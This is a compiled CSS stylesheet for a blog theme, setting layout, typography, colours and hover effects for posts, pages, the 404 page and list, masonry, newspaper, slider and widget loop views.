@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__share {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__share {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__share .social-nav li {
  margin-left: -4px;
}
.post-centered--true .article-single--post .post__share .social-nav__title {
  display: none;
}
.post-centered--true .article-single--post .post__share .social-nav__title + .social-nav__items {
  float: none;
}
.article-single--post .post__author {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__author {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__author {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__related {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__related {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__related {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__related .separator {
  margin-left: auto;
  margin-right: auto;
}
.article-single--post .post__related h2 {
  text-align: center;
}
.post-centered--false .main-content--m-plus .article-single--post .post__related .separator {
  margin-left: 0;
}
.post-centered--false .main-content--m-plus .article-single--post .post__related h2 {
  text-align: left;
}
/*------------------------------------------------------------
 * Single Page
 *------------------------------------------------------------*/
.article-single--page.article-single--post-blog-last {
  padding-bottom: 0;
}
.full-width--false .article-single--page .post__content {
  padding-top: 50px;
  padding-bottom: 50px;
}
/*------------------------------------------------------------
 * 404 Page Styles
 *------------------------------------------------------------*/
.article-single--404 .post__badge--404 {
  width: 150px;
  height: 150px;
  background: #6c83b1;
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 38px;
  line-height: 1.05em;
  margin-top: 20px;
  margin-bottom: 20px;
  margin: 90px auto 40px;
}
.article-single--404 .post__badge--404 a {
  color: #3f3f53;
}
.article-single--404 .post__badge--404 a:hover {
  color: #6c83b1;
}
.main-content--m-plus .article-single--404 .post__badge--404 {
  font-size: 48px;
}
.article-single--404 .post__badge--404 .above {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  font-size: 18px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 20px;
  color: #cecece;
}
.dark-mode .article-single--404 .post__badge--404 .above {
  color: #aaaaaa;
}
/*------------------------------------------------------------
 * 	Loop Layout
 *------------------------------------------------------------*/
.sleek-blog:before,
.sleek-blog:after {
  display: table;
  content: "";
}
.sleek-blog:after {
  clear: both;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .sleek-blog--style-newspaper {
    padding: 30px;
  }
  .main-content--l-plus .sleek-blog--style-newspaper {
    padding: 45px;
  }
}
.loop-container {
  /* General & Common Styles
 *------------------------------------------------------------*/
  /* Loop Display Style: List
 *------------------------------------------------------------*/
  /* Loop Display Style: Masonry
 *------------------------------------------------------------*/
  /* Loop Display Style: Newspaper
 *------------------------------------------------------------*/
  /* Loop Display Style: Carousel
 *------------------------------------------------------------*/
  /* Loop Display Style: Slider
 *------------------------------------------------------------*/
  /* Loop Display Style: Widget List
 *------------------------------------------------------------*/
  /* Loop Display Style: Widget Slider
 *------------------------------------------------------------*/
}
.loop-container:before,
.loop-container:after {
  display: table;
  content: "";
}
.loop-container:after {
  clear: both;
}
.loop-container .post,
.loop-container .page {
  position: relative;
  width: 100%;
  /* mobile-first */
  margin-bottom: 30px;
}
.loop-container .post__inwrap,
.loop-container .page__inwrap {
  position: relative;
  padding: 0 !important;
}
.loop-container .post__inwrap:before,
.loop-container .page__inwrap:before,
.loop-container .post__inwrap:after,
.loop-container .page__inwrap:after {
  display: table;
  content: "";
}
.loop-container .post__inwrap:after,
.loop-container .page__inwrap:after {
  clear: both;
}
.loop-container .post img,
.loop-container .page img {
  min-width: 100%;
}
.loop-container--style-list .post,
.loop-container--style-masonry .post,
.loop-container--style-newspaper .post,
.loop-container--style-list .page,
.loop-container--style-masonry .page,
.loop-container--style-newspaper .page {
  margin-top: 30px;
  padding-left: 30px;
  padding-right: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-list .post,
  .loop-container--style-masonry .post,
  .loop-container--style-newspaper .post,
  .loop-container--style-list .page,
  .loop-container--style-masonry .page,
  .loop-container--style-newspaper .page {
    margin-top: 0;
    padding-left: 0;
    padding-right: 0;
  }
}
.loop-container--style-list {
  margin-top: 80px;
  /* /media query */
}
.loop-container--style-list .post,
.loop-container--style-list .page {
  margin-bottom: 80px;
  background: transparent;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-list {
    padding: 0 25px;
    margin-left: auto;
    margin-right: auto;
    /* this is only on vertical tablet with sidebar */
    /* /media query */
    margin-top: 80px;
  }
  .main-content--m-plus .loop-container--style-list {
    padding-left: 70px;
    padding-right: 70px;
    max-width: 1215px;
  }
  .main-content--xl .loop-container--style-list .post,
  .main-content--xl .loop-container--style-list .page {
    margin-bottom: 100px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1199px) and only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) and only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-list {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.loop-container--style-masonry {
  /* /media query */
  /* hide narrow gap on the right */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .js .loop-container--style-masonry {
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .js .loop-container--style-masonry.loop-is-masonry--init-processed {
    opacity: 1;
  }
  .loop-container--style-masonry .post,
  .loop-container--style-masonry .page {
    float: left;
    margin-bottom: 0;
    width: 49.9%;
    /* vertical tablet */
  }
  .main-content--m-plus .loop-container--style-masonry .post--size-small,
  .main-content--m-plus .loop-container--style-masonry .page--size-small {
    width: 33.3%;
  }
  .main-content--m-plus .loop-container--style-masonry .post--size-medium,
  .main-content--m-plus .loop-container--style-masonry .page--size-medium {
    width: 66.6%;
  }
  .main-content--m-plus .loop-container--style-masonry .post--size-large,
  .main-content--m-plus .loop-container--style-masonry .page--size-large {
    width: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-masonry {
    margin-right: -0.4%;
  }
}
@media only screen and (min-width: 1200px) {
  .loop-container--style-masonry {
    margin-right: -0.2%;
  }
}
.loop-container--style-newspaper {
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .js .loop-container--style-newspaper {
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .js .loop-container--style-newspaper.loop-is-masonry--init-processed {
    opacity: 1;
  }
  .loop-container--style-newspaper .post,
  .loop-container--style-newspaper .page {
    padding: 10px;
    float: left;
    margin-bottom: 0;
    width: 49.9%;
    /* vertical tablet */
  }
  .main-content--l-plus .loop-container--style-newspaper .post,
  .main-content--l-plus .loop-container--style-newspaper .page {
    width: 33.3%;
  }
  .main-content--xl .loop-container--style-newspaper .post,
  .main-content--xl .loop-container--style-newspaper .page {
    width: 24.95%;
  }
}
.loop-container--style-carousel {
  margin-bottom: 45px;
}
.loop-container--style-carousel .post {
  margin-bottom: 0;
}
.loop-container--style-slider {
  margin-bottom: 0px;
}
.loop-container--style-slider .post {
  margin-bottom: 0;
}
.loop-container--style-widget_list .post {
  padding: 20px 0;
  margin: 0;
}
.loop-container--style-widget_list .post:first-child {
  padding-top: 0;
}
/*------------------------------------------------------------
 * 	Loop Post Style
 *------------------------------------------------------------*/
.sleek-blog--style-masonry,
.sleek-blog--style-newspaper {
  background: #ffffff;
  -webkit-background-size: auto, auto;
  background-size: auto, auto;
  padding-bottom: 50px;
}
.loop-container {
  /* Common & General Style
	 *------------------------------------------------------------*/
  /* Meta
	 *------------------------------------------------------------*/
  /* Format: Image
	 *------------------------------------------------------------*/
  /* Format: Quote / Status
	 *------------------------------------------------------------*/
  /* Format: Standard
	 *------------------------------------------------------------*/
  /* Format: Aside
	 *------------------------------------------------------------*/
  /* Format: Link
	 *------------------------------------------------------------*/
  /* Display Style: List
	 *------------------------------------------------------------*/
  /* Display Style: Newspaper
	 *------------------------------------------------------------*/
  /* Display Style: Masonry
	 *------------------------------------------------------------*/
  /* Display Style: Carousel
	 *------------------------------------------------------------*/
  /* Display Style: Slider
	 *------------------------------------------------------------*/
  /* Display Style: Slider Overlay
	 * Note: Extends standard loop-container--style-slider
	 *------------------------------------------------------------*/
  /* Display Style: Widget List
	 *------------------------------------------------------------*/
  /* Display Style: Widget Slider
	 *------------------------------------------------------------*/
  /* Hover Effect
	 * Only on non-touchscreen devices
	 *------------------------------------------------------------*/
}
.loop-container .post.sticky {
  display: block;
}
.loop-container .post__text {
  padding: 30px 30px 10px;
  line-height: 1.6;
}
.loop-container .post__text p {
  font-size: inherit;
  line-height: inherit;
}
.main-content--l-plus .loop-container .post--size-medium .post__text,
.main-content--l-plus .loop-container .post--size-large .post__text {
  padding-left: 50px;
  padding-right: 50px;
}
.loop-container h2 {
  font-size: 28px;
  margin-top: 0;
  margin-bottom: 20px;
}
.loop-container .sleek-embed-container,
.loop-container .sleek-slider {
  margin: 0 !important;
}
.loop-container .post__meta:before,
.loop-container .post__meta:after {
  display: table;
  content: "";
}
.loop-container .post__meta:after {
  clear: both;
}
.loop-container .post__meta .meta--item {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 5px;
  font-style: italic;
  color: #cecece;
}
.loop-container .post__meta .meta--item i {
  display: inline-block;
  vertical-align: middle;
  margin-top: -3px;
}
.loop-container .post__meta .meta--item a {
  color: #3f3f53;
}
.loop-container .post__meta .meta--item a:hover {
  color: #6c83b1;
}
.loop-container .post__meta .meta--item:last-child {
  margin-right: 0;
}
.loop-container .format-aside .post__inwrap {
  background: none;
}
.loop-container--style-list .post__meta {
  text-align: center;
  padding-left: 25px;
  padding-right: 25px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
}
.loop-container--style-list .post__meta:before,
.loop-container--style-list .post__meta:after {
  display: table;
  content: "";
}
.loop-container--style-list .post__meta:after {
  clear: both;
}
.loop-container--style-list .post__meta .meta--item {
  font-style: normal;
  font-size: 14px;
  display: inline-block;
  white-space: nowrap;
  margin-right: 10px;
  margin-bottom: 10px;
}
.main-content--m-plus .loop-container--style-list .post__meta .meta--item {
  font-size: inherit;
  margin-right: 20px;
}
.loop-container--style-list .post__text {
  padding: 20px 25px 10px;
}
.main-content--l-plus .loop-container--style-list .post__text {
  padding: 30px 50px 10px;
}
.loop-container--style-list h2 + .post__text {
  padding-top: 0;
}
.main-content--l-plus .loop-container--style-list h2 + .post__text {
  padding-top: 0;
}
.loop-container--style-list .format-standard h2,
.loop-container--style-list .format-video h2,
.loop-container--style-list .format-audio h2,
.loop-container--style-list .type-page h2 {
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.3em;
  margin-top: 45px;
  text-align: center;
  margin-top: 0;
  margin-bottom: 30px;
  padding-left: 25px;
  padding-right: 25px;
}
.loop-container--style-list .format-standard h2 a,
.loop-container--style-list .format-video h2 a,
.loop-container--style-list .format-audio h2 a,
.loop-container--style-list .type-page h2 a {
  color: #3f3f53;
}
.loop-container--style-list .format-standard h2 a:hover,
.loop-container--style-list .format-video h2 a:hover,
.loop-container--style-list .format-audio h2 a:hover,
.loop-container--style-list .type-page h2 a:hover {
  color: #6c83b1;
}
.loop-container--style-list .format-standard h2 .above,
.loop-container--style-list .format-video h2 .above,
.loop-container--style-list .format-audio h2 .above,
.loop-container--style-list .type-page h2 .above {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #cecece;
}
.dark-mode .loop-container--style-list .format-standard h2 .above,
.dark-mode .loop-container--style-list .format-video h2 .above,
.dark-mode .loop-container--style-list .format-audio h2 .above,
.dark-mode .loop-container--style-list .type-page h2 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-list .format-standard h2,
  .loop-container--style-list .format-video h2,
  .loop-container--style-list .format-audio h2,
  .loop-container--style-list .type-page h2 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  .loop-container--style-list .format-standard h2,
  .loop-container--style-list .format-video h2,
  .loop-container--style-list .format-audio h2,
  .loop-container--style-list .type-page h2 {
    font-size: 24px;
  }
}
.sidebar .loop-container--style-list .format-standard h2,
.sidebar .loop-container--style-list .format-video h2,
.sidebar .loop-container--style-list .format-audio h2,
.sidebar .loop-container--style-list .type-page h2 {
  font-size: 38px;
  margin-top: 0;
}
.main-content--m-plus .loop-container--style-list .format-standard h2,
.main-content--m-plus .loop-container--style-list .format-video h2,
.main-content--m-plus .loop-container--style-list .format-audio h2,
.main-content--m-plus .loop-container--style-list .type-page h2 {
  margin-bottom: 45px;
}
.loop-container--style-list .format-standard .post__text,
.loop-container--style-list .format-video .post__text,
.loop-container--style-list .format-audio .post__text,
.loop-container--style-list .type-page .post__text {
  text-align: center;
  font-size: 1.125em;
  /* 18px : 16px */
}
.loop-container--style-list .format-standard .read-more--continue,
.loop-container--style-list .format-video .read-more--continue,
.loop-container--style-list .format-audio .read-more--continue,
.loop-container--style-list .type-page .read-more--continue {
  margin-bottom: 35px;
}
.loop-container--style-list .format-standard .separator,
.loop-container--style-list .format-video .separator,
.loop-container--style-list .format-audio .separator,
.loop-container--style-list .type-page .separator {
  width: 45px;
  margin: 45px 0;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0;
  margin-bottom: 0;
}
.loop-container--style-list .format-head--overlay .post__text {
  padding-left: 30px;
  padding-right: 30px;
}
.main-content--m-plus .loop-container--style-list .format-head--overlay .post__text {
  padding-left: 70px;
  padding-right: 70px;
}
.main-content--l-plus .loop-container--style-list .format-head--overlay .post__text {
  padding-left: 120px;
  padding-right: 120px;
}
.loop-container--style-list .format-image h2,
.loop-container--style-list .format-link h2,
.loop-container--style-list .format-aside h2 {
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.3em;
  margin-bottom: 30px;
  margin-top: 45px;
  margin-top: 0;
  margin-bottom: 10px;
  line-height: 1;
}
.loop-container--style-list .format-image h2 a,
.loop-container--style-list .format-link h2 a,
.loop-container--style-list .format-aside h2 a {
  color: #3f3f53;
}
.loop-container--style-list .format-image h2 a:hover,
.loop-container--style-list .format-link h2 a:hover,
.loop-container--style-list .format-aside h2 a:hover {
  color: #6c83b1;
}
.loop-container--style-list .format-image h2 .above,
.loop-container--style-list .format-link h2 .above,
.loop-container--style-list .format-aside h2 .above {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #cecece;
}
.dark-mode .loop-container--style-list .format-image h2 .above,
.dark-mode .loop-container--style-list .format-link h2 .above,
.dark-mode .loop-container--style-list .format-aside h2 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-list .format-image h2,
  .loop-container--style-list .format-link h2,
  .loop-container--style-list .format-aside h2 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  .loop-container--style-list .format-image h2,
  .loop-container--style-list .format-link h2,
  .loop-container--style-list .format-aside h2 {
    font-size: 24px;
  }
}
.sidebar .loop-container--style-list .format-image h2,
.sidebar .loop-container--style-list .format-link h2,
.sidebar .loop-container--style-list .format-aside h2 {
  font-size: 38px;
  margin-top: 0;
}
.loop-container--style-list .format-image.image-dark h2 a,
.loop-container--style-list .format-link.image-dark h2 a,
.loop-container--style-list .format-aside.image-dark h2 a {
  color: #ffffff;
}
.loop-container--style-list .format-image.image-dark h2 a:hover,
.loop-container--style-list .format-link.image-dark h2 a:hover,
.loop-container--style-list .format-aside.image-dark h2 a:hover {
  color: #6c83b1;
}
.main-content--m-plus .loop-container--style-list .format-image .format-head--overlay .icon-heading,
.main-content--m-plus .loop-container--style-list .format-link .format-head--overlay .icon-heading,
.main-content--m-plus .loop-container--style-list .format-aside .format-head--overlay .icon-heading {
  margin-top: 13px;
}
.main-content--m-plus .loop-container--style-list .format-image .excerpt,
.main-content--m-plus .loop-container--style-list .format-link .excerpt,
.main-content--m-plus .loop-container--style-list .format-aside .excerpt {
  font-size: 1.125em;
  /* 18px : 16px */
}
.loop-container--style-newspaper .post__inwrap {
  background: #ffffff;
}
.loop-container--style-newspaper .format-audio .post__media > audio {
  display: none;
}
.loop-container--style-masonry .post__inwrap {
  background: #ffffff;
}
.loop-container--style-masonry .format-audio .post__media > audio {
  display: none;
}
.loop-container--style-carousel .post {
  background: #ffffff;
}
.loop-container--style-carousel .post__inwrap {
  background: #ffffff;
}
.loop-container--style-carousel .post__text {
  padding: 30px 30px 20px;
}
.loop-container--style-carousel h2 {
  font-size: 22px;
}
.loop-container--style-slider {
  /* /media query */
}
.loop-container--style-slider .post {
  background: #ffffff;
  text-align: center;
}
.loop-container--style-slider .post__media {
  margin-right: -1px;
  overflow: hidden;
  background-size: cover;
  background-color: #3f3f53;
  background-position: 50% 25%;
  padding-bottom: 56.25%;
}
.loop-container--style-slider .post__media .post__media-permalink {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.loop-container--style-slider .post__media img {
  display: none;
  visibility: hidden;
}
.loop-container--style-slider h2 {
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.3em;
  margin-top: 45px;
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  text-align: center;
  margin-top: 0;
  margin-bottom: 30px;
}
.loop-container--style-slider h2 a {
  color: #3f3f53;
}
.loop-container--style-slider h2 a:hover {
  color: #6c83b1;
}
.loop-container--style-slider h2 .above {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #cecece;
}
.dark-mode .loop-container--style-slider h2 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-slider h2 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  .loop-container--style-slider h2 {
    font-size: 24px;
  }
}
.sidebar .loop-container--style-slider h2 {
  font-size: 38px;
  margin-top: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-slider h2 {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .loop-container--style-slider h2 {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.loop-container--style-slider .post__text {
  padding: 25px 0 0px;
}
.loop-container--style-slider .post__text .excerpt {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  font-size: 18px;
  color: #777777;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-slider .post__text .excerpt {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .loop-container--style-slider .post__text .excerpt {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .loop-container--style-slider .post__text .excerpt {
  padding-left: 75px;
  padding-right: 75px;
}
.main-content--l-plus .loop-container--style-slider .post__text .excerpt {
  padding-left: 120px;
  padding-right: 120px;
}
.loop-container--style-slider .read-more--continue {
  margin-bottom: 15px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-slider .post__text {
    padding: 30px 0;
  }
  .loop-container--style-slider .post__text .excerpt {
    font-size: 20px;
  }
}
.loop-container--style-slider_overlay .post__media {
  min-height: 100%;
  padding-bottom: 75%;
}
.main-content--l-plus .loop-container--style-slider_overlay .post__media {
  padding-bottom: 56.25%;
}
.loop-container--style-slider_overlay .post__text {
  position: absolute;
  bottom: 30px;
  left: 0;
  right: 0;
  width: 100%;
  padding-bottom: 25px;
}
.loop-container--style-slider_overlay .post__text a {
  color: #ffffff;
}
.loop-container--style-slider_overlay .post__text a:hover {
  color: #6c83b1;
}
.loop-container--style-slider_overlay .post__text .excerpt {
  color: #ffffff;
  margin-bottom: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-slider_overlay .post__text .excerpt {
    margin-bottom: 30px;
  }
}
.loop-container--style-slider_overlay .post__text h2,
.loop-container--style-slider_overlay .post__text p {
  position: relative;
}
.loop-container--style-slider_overlay .post__text h2 {
  margin-bottom: 15px;
}
.loop-container--style-slider_overlay .post__text:before {
  content: "";
  position: absolute;
  top: -60px;
  left: 0;
  right: 0;
  bottom: -30px;
  background-image: -webkit-linear-gradient(bottom, rgba(63, 63, 83, 0.45), rgba(63, 63, 83, 0));
  background-image: linear-gradient(bottom, rgba(63, 63, 83, 0.45), rgba(63, 63, 83, 0));
}
.loop-container--style-widget_list .post {
  border-bottom: 1px dotted rgba(63, 63, 83, 0.2);
}
.dark-mode .loop-container--style-widget_list .post {
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.loop-container--style-widget_list .post__media {
  float: left;
  width: 80px;
  margin-right: 15px;
}
.loop-container--style-widget_list .post__text {
  padding: 0;
  overflow: hidden;
}
.loop-container--style-widget_list h6 {
  line-height: 1.2;
  margin: 0;
}
.loop-container--style-widget_slider .post__text {
  padding: 50px 0 0px;
}
.loop-container--style-widget_slider .post__text .excerpt {
  font-size: 16px;
  line-height: 1.4;
  margin: 0;
}
.loop-container--style-widget_slider h4 {
  margin: 0 0 10px;
  line-height: 1.2;
}
.loop-container--style-widget_slider .sleek-ui--slider-arrows {
  margin-top: 55px;
}
.loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__slider-info {
  color: #3f3f53;
}
.loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__arrow {
  color: #3f3f53;
}
.loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__arrow:hover {
  color: #ffffff;
}
.dark-mode .loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__slider-info {
  color: #ffffff;
}
.dark-mode .loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__arrow {
  color: #ffffff;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-widget_slider .sleek-ui--slider-arrows {
    margin-top: 75px;
  }
}
.loop-container--style-widget_slider .sleek-ui--slider-pager {
  margin-top: 55px;
  text-align: left;
}
.loop-container--style-widget_slider .sleek-ui--slider-pager a {
  background: rgba(63, 63, 83, 0.15);
}
.loop-container--style-widget_slider .sleek-ui--slider-pager a:hover {
  background: #6c83b1;
}
.dark-mode .loop-container--style-widget_slider .sleek-ui--slider-pager a {
  background: rgba(255, 255, 255, 0.15);
}
.dark-mode .loop-container--style-widget_slider .sleek-ui--slider-pager a:hover {
  background: #6c83b1;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-widget_slider .sleek-ui--slider-pager {
    margin-top: 75px;
  }
}
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .post__inwrap:before,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .post__inwrap:before,
.sleek-touchscreen--false .loop-container.loop-container--related .post__inwrap:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 2;
  left: 0;
  top: 0;
  width: 3px;
  height: 0;
  background: #6c83b1;
  -webkit-transition: all 1s cubic-bezier(0.5, 0.2, 0.5, 1);
  transition: all 1s cubic-bezier(0.5, 0.2, 0.5, 1);
}
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .post__inwrap .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .post__inwrap .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .post__inwrap .post__media {
  -webkit-transition: -webkit-filter 0.5s cubic-bezier(1, 0.2, 1, 1), filter 0.5s cubic-bezier(0.5, 0.2, 0.5, 1);
  transition: -webkit-filter 0.5s cubic-bezier(1, 0.2, 1, 1), filter 0.5s cubic-bezier(0.5, 0.2, 0.5, 1);
}
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .post__inwrap:hover:before,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .post__inwrap:hover:before,
.sleek-touchscreen--false .loop-container.loop-container--related .post__inwrap:hover:before {
  height: 100%;
}
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .format-standard .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .format-standard .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .format-standard .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .format-image .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .format-image .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .format-image .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .format-status .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .format-status .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .format-status .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .format-quote .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .format-quote .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .format-quote .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .post--related .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .post--related .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .post--related .post__inwrap:hover .post__media {
  filter: gray;
  /* IE 6-9 */
  -webkit-filter: grayscale(70%);
  filter: grayscale(70%);
}
/*------------------------------------------------------------
 * Loop: Featured
 *------------------------------------------------------------*/
.loop-container--featured .post {
  /* Has Post Badge
		 *------------------------------------------------------------*/
  /* Main Content is Medium+
		 *------------------------------------------------------------*/
  /* Main Content is Medium+ & has post badge
		 *------------------------------------------------------------*/
}
.loop-container--featured .post .post__media {
  overflow: hidden;
  height: 0;
  padding-bottom: 100%;
  /* no img fallback */
  background: #3f3f53;
}
.loop-container--featured .post .post__text {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 0 30px 80px;
  color: #ffffff;
  text-align: center;
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6));
  background-image: linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6));
}
.loop-container--featured .post h2 {
  font-size: 38px;
  line-height: 1;
  font-weight: 100;
  margin-bottom: 25px;
}
.loop-container--featured .post h2 a {
  color: #ffffff;
}
.loop-container--featured .post h2 a:hover {
  color: #6c83b1;
}
.loop-container--featured .post .post__badge {
  margin: auto;
}
.loop-container--featured .post .post__badge .tooltip:after,
.loop-container--featured .post .post__badge .tooltip:before {
  left: 100%;
  top: 50%;
  -webkit-transform: translate(-10px, -50%);
  -ms-transform: translate(-10px, -50%);
  transform: translate(-10px, -50%);
}
.loop-container--featured .post .post__badge .tooltip:after {
  margin-left: 20px;
}
.loop-container--featured .post .post__badge .tooltip:before {
  margin-left: 9px;
  border-right-color: #3f3f53;
}
.dark-mode .loop-container--featured .post .post__badge .tooltip:before {
  border-right-color: #ffffff;
}
.loop-container--featured .post .post__badge .tooltip:hover:after,
.loop-container--featured .post .post__badge .tooltip:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.loop-container--featured .post .excerpt {
  margin: 0 auto;
  max-width: 700px;
}
.post-badge-true .loop-container--featured .post .post__text {
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
  background-image: linear-gradient(top, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
}
.post-badge-true .loop-container--featured .post .post__badge {
  width: 100px;
  height: 100px;
  background: #6c83b1;
  margin-top: -50px;
  margin-bottom: 40px;
}
.main-content--m-plus .loop-container--featured .post .post__media {
  padding-bottom: 56.25%;
}
